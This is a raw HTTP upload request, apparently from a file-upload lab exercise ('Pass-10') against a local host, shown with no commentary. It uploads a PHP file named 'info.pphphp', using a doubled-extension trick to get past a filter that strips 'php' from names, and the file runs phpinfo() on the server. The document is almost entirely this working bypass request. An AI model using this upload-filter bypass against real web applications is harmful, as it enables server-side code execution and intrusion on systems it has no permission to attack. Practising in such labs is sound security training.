 POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.245.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----geckoformboundaryccc13ce1a6ca3d222281b4e8458870e9
Content-Length: 368
Origin: http://192.168.245.130
Connection: keep-alive
Referer: http://192.168.245.130/Pass-10/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundaryccc13ce1a6ca3d222281b4e8458870e9
Content-Disposition: form-data; name="upload_file"; filename="info.pphphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>